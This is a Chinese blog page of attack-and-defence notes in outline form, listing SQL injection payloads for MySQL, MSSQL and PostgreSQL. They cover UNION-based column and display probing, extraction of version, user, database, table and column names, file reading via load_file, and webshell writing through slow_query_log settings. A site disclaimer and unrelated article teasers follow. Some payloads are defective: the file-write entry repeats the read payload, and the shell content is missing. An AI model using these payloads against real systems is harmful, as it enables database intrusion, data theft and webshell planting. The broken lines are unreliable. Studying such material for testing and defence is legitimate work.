- 通用漏洞SQL注入之mysql&h&mssql&postgresql

- mysql数据库

- root高权限读写注入

- 读取文件

- UNION SELECT 1,load_file('d:/w.txt'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

- 写入文件

- UNION SELECT 1,load_file('d:/w.txt'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

- 路径获取

- phpinfo,报错,字典等

- 无法写入

- secure_file_priv 突破 注入中需要支持 SQL 执行环境,没有就需要借助 phpmyadmin 或能够直接连上对方数据库进行绕过

- set global slow_query_log=1

- set global slow_query_log_file='shell 路径';

- select '' or SLEEP(1);

- 读取文件

- root高权限读写注入

- mssql数据库

- 高权限读写注入

- 可以执行系统命令、读写文件操作

- 测列数

- ORDER BY 4

- AND 1=2 UNION SELECT NULL,NULL,NULL,NULL

- 测显位

- AND 1=2 UNION SELECT NULL,'NULL',NULL,NULL

- 获取信息

- AND 1=2 UNION SELECT NULL,@@VERSION,NULL,NULL

- AND 1=2 UNION SELECT NULL,SUSER_NAME(),NULL,NULL

- AND 1=2 UNION SELECT NULL,DB_NAME(),NULL,NULL

- 获取数据库名

- AND 1=2 UNION SELECT NULL,name,NULL,NULL FROM master..sysdatabases

- 获取表名

- AND 1=2 UNION SELECT NULL,name,NULL,NULL FROM sysobjects WHERE xtype='U'

- 获取数据

- AND 1=2 UNION SELECT NULL,column_name,NULL,NULL FROM information_schema.columns WHERE table_name='users'

- 高权限读写注入

- postgresql数据库

- 高权限读写注入

- 测列数

- order by 4

- and 1=2 union select null,null,null,null

- 测显位:第2,3

- and 1=2 union select 'null',null,null,null 错误

- and 1=2 union select null,'null',null,null 正常

- and 1=2 union select null,null,'null',null 正常

- and 1=2 union select null,null,null,'null' 错误

- 获取信息

- and 1=2 UNION SELECT null,version(),null,null

- and 1=2 UNION SELECT null,current_user,null,null

- and 1=2 union select null,current_database(),null,null

- 获取数据库名:

- and 1=2 union select null,string_agg(datname,','),null,null from pg_database

- 获取表名

- 1、and 1=2 union select null,string_agg(tablename,','),null,null from pg_tables where schemaname='public'

- 2、and 1=2 union select null,string_agg(relname,','),null,null from pg_stat_user_tables

- 获取数据

- and 1=2 union select

- 测列数

- 高权限读写注入

- 另外

- access无高权限注入点--只能猜解,还是暴力猜解

- MySQL,postgresql,mssql高权限注入点-可升级读写执行

- mysql数据库

网络安全之攻防笔记--通用漏洞SQL注入之MySQLmssqlpostgresql

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.rhkb.cn/news/19881.html

如若内容造成侵权/违法违规/事实不符,请联系长河编程网进行投诉反馈email:809451989@qq.com,一经查实,立即删除!相关文章

大语言模型简史:从Transformer(2017)到DeepSeek-R1(2025)的进化之路

2025年初,中国推出了具有开创性且高性价比的「大型语言模型」(Large Language Model — LLM)DeepSeek-R1,引发了AI的巨大变革。本文回顾了LLM的发展历程,起点是2017年革命性的Transformer架构,该架构通过「…

在线考试系统(代码+数据库+LW)

摘 要

使用旧方法对在线考试系统的信息进行系统化管理已经不再让人们信赖了,把现在的网络信息技术运用在在线考试系统的管理上面可以解决许多信息管理上面的难题,比如处理数据时间很长,数据存在错误不能及时纠正等问题。这次开发的在线考试…

2025百度快排技术分析:模拟点击与发包算法的背后原理

一晃做SEO已经15年了,2025年还有人问我如何做百度快速排名,我能给出的答案就是:做好内容的前提下,多刷刷吧!百度的SEO排名算法一直是众多SEO从业者研究的重点,模拟算法、点击算法和发包算法是百度快速排名的…

【Spring+MyBatis】留言墙的实现

目录

1. 添加依赖

2. 配置数据库

2.1 创建数据库与数据表

2.2 创建与数据库对应的实体类

3. 后端代码

3.1 目录结构

3.2 MessageController类

3.3 MessageService类

3.4 MessageMapper接口

4. 前端代码

5. 单元测试

5.1 后端接口测试

5.2 使用前端页面测试 在Spri…

EtherNet/IP转Modbus TCP:新能源风电监控与分析实用案例

EtherNet/IP转Modbus TCP:新能源风电监控与分析实用案例 一、案例背景

在某新能源汽车电池生产线上,需要将采用EtherNet/IP协议的电池检测设备与采用ProfiNet协议的生产线控制系统进行集成,以实现对电池生产过程的全面监控和数据采集。 二、…

管理WSL实例 以及安装 Ubuntu 作为 WSL 子系统 流程

安装ubuntu

wsl --install -d Ubuntu分类命令说明安装相关wsl --install在 Windows 10/11 上以管理员身份在 PowerShell 中运行此命令,可安装 WSLwsl --install -d <distribution name>在 PowerShell 中使用此命令安装特定版本的 Linux 发行版,如…

Spring框架中都用到了哪些设计模式?

大家好,我是锋哥。今天分享关于【Spring框架中都用到了哪些设计模式?】面试题。希望对大家有帮助; Spring框架中都用到了哪些设计模式?

1000道 互联网大厂Java工程师 精选面试题-Java资源分享网

Spring框架中使用了大量的设计模…

最新VS code配置C/C++环境(tasks.json, launch.json,c_cpp_properties.json)及运行多个文件、配置Cmake

目录 一、VScode配置C/C环境,需设置tasks.json, launch.json文件 二、安装C/C扩展,配置tasks.json、launch.json、c_cpp_properties.json文件 (1)安装c/c扩展 (2)配置tasks.json文件 (3)配置launch.json文件 (4)配置中的参数(属性)说明 (5)运行程序(运行…

Java零基础入门笔记:(3)程序控制

前言

本笔记是学习狂神的java教程,建议配合视频,学习体验更佳。

【狂神说Java】Java零基础学习视频通俗易懂_哔哩哔哩_bilibili Scanner对象

之前我们学的基本语法中我们并没有实现程序和人的交互,但是Java给我们提供了这样一个工具类&…

Spring Boot 原理分析

spring-boot.version:2.4.3.RELEASE

Spring Boot 依赖管理

spring-boot-starter-parent

配置文件管理

<resources> <resource> <directory>${basedir}/src/main/resources</directory> <filtering>true&l…

Word中接入大模型教程

前言

为什么要在word中接入大模型呢?

个人觉得最大的意义就是不用来回切换与复制粘贴了吧。

今天分享一下昨天实践的在word中接入大模型的教程。

在word中接入大模型最简单的方式就是使用vba。

vba代码要做的事,拆分一下就是:

获取用户…



【原创】vue-element-admin-plus完成编辑页面中嵌套列表功能

前言

vue-element-admin-plus对于复杂业务的支持程度确实不怎么样,我这里就遇到了编辑页面中还要嵌套列表的真实案例,比如字典,主字典嵌套子信息,类似于一个树状结构。目前vue-element-admin-plus给出的例子是无法满足这个需求的…

OpenCV中的边缘检测

边缘检测是图像处理和计算机视觉中的关键技术之一,旨在识别图像中像素强度发生显著变化的区域,这些区域通常对应于物体的边界或轮廓。边缘检测在机器视觉中具有重要的需求背景,主要体现在以下几个方面:

图像分割:边缘…

vscode的一些实用操作

1. 焦点切换(比如主要用到使用快捷键在编辑区和终端区进行切换操作) 2. 跳转行号

使用ctrl g,然后输入指定的文件内容,即可跳转到相应位置。

使用ctrl p,然后输入指定的行号,回车即可跳转到相应行号位置。

Redis(高阶篇)02章——BigKey

一、面试题

阿里广告平台,海量数据里查询某一个固定前缀的key小红书,你如何生产上限制 keys* /flushdb/flushall等危险命令以防止阻塞或误删数据?美团,memory usage命令你用过吗?BigKey问题,多大算big&…

《Zookeeper 分布式过程协同技术详解》读书笔记-2

目录 zk的一些内部原理和应用请求,事务和标识读写操作事务标识(zxid) 群首选举Zab协议(ZooKeeper Atomic Broadcast protocol)文件系统和监听通知机制分布式配置中心, 简单Demojava code 集群管理code 分布式锁 zk的一…



53倍性能提升!TiDB 全局索引如何优化分区表查询?

作者: Defined2014 原文来源: https://tidb.net/blog/7077577f 什么是 TiDB 全局索引 在 TiDB 中,全局索引是一种定义在分区表上的索引类型,它允许索引分区与表分区之间建立一对多的映射关系,即一个索引分区可以对…

unity学习39:连续动作之间的切换,用按键控制角色的移动

目录

1 不同状态之间的切换模式

1.1 在1个连续状态和一个连续状态之间的transition,使用trigger

1.2 在2个连续状态之间的转换,使用bool值切换转换

2 至少现在有2种角色的移动控制方式

2.1 用CharacterController 控制角色的移动

2.2 用animator…



【Python 打造高效文件分类工具】

【Python】 打造高效文件分类工具 一、代码整体结构二、关键代码解析(一)初始化部分(二)界面创建部分(三)核心功能部分(四)其他辅助功能部分 三、运行与使用四、示图五、作者有话说 …

网络工程师 (43)IP数据报

前言 IP数据报是互联网传输控制协议(Internet Protocol,IP)的数据报格式,由首部和数据两部分组成。 一、首部 IP数据报的首部是控制部分,包含了数据报传输和处理所需的各种信息。首部可以分为固定部分和可变部分。 固定…

推荐文章

- .NET 9 微软官方推荐使用 Scalar 替代传统的 Swagger

- (9)下:学习与验证 linux 里的 epoll 对象里的 EPOLLIN、 EPOLLHUP 与 EPOLLRDHUP 的不同。小例子的实验

- [gdb调试] gdb调试基础实践gdb指令汇总

- “腾讯、钉钉、飞书” 会议开源平替,免费功能强大

- 《MPRnet》学习笔记

- 《自动驾驶与机器人中的SLAM技术》ch8:基于预积分和图优化的紧耦合 LIO 系统

- 【Java】常用工具类方法:树形结构、获取IP、对象拷贝、File相关、雪花算法等

- 【LeetCode 刷题】回溯算法(4)-排列问题

- 【Linux】文件 文件描述符fd

- 【memgpt】letta 课程1/2:从头实现一个自我编辑、记忆和多步骤推理的代理

- 【PHP】双方接口通信校验服务

- 【Postgres_Python】使用python脚本批量创建和导入多个PG数据库